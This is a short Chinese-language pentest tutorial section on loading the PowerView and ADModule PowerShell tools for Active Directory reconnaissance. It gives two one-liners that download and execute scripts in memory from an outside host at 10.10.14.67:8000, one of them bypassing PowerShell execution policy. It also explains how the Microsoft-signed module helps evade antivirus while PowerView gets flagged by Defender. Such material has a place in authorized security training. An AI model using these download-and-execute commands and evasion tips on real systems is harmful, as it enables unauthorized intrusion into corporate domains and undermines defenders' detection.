# 3.4.1 基本脚本模块导入
[Powerview项目地址](https://github.com/ianxtianxt/PowerSploit/blob/master/Recon/PowerView.ps1)
“`bash

Import-Module C:\Users\zerosec\Documents\powerview.ps1
“`
[ADModule项目地址](https://github.com/ianxtianxt/ADModule),不需要安装RSAT即可使用AD模块:
使用dll导入:
“`bash
Import-Module D:\ADModule-master\ADModule-master\Microsoft.ActiveDirectory.Management.dll -Verbose
“`
或者直接导入ActiveDirectory.ps1
“`bash
iex (new-Object Net.WebClient).DownloadString(‘http://10.10.14.67:8000/Import-ActiveDirectory.ps1’);Import-ActiveDirectory
“`
因为是微软签名的模块,所以ActiveDirectory能够达到一定程度的免杀效果、powerview直接被defender识别(powerview实际用起来更方便):

加载到内存执行(只能绕过powershell策略,而不能绕过杀软对powerview的检测)
“`bash
powershell.exe -exec Bypass -C “IEX (New-Object Net.WebClient).DownloadString(‘http://10.10.14.67:8000/powerview.ps1’);Get-NetDomainController”
“`











 会员专属
会员专属


请登录后查看评论内容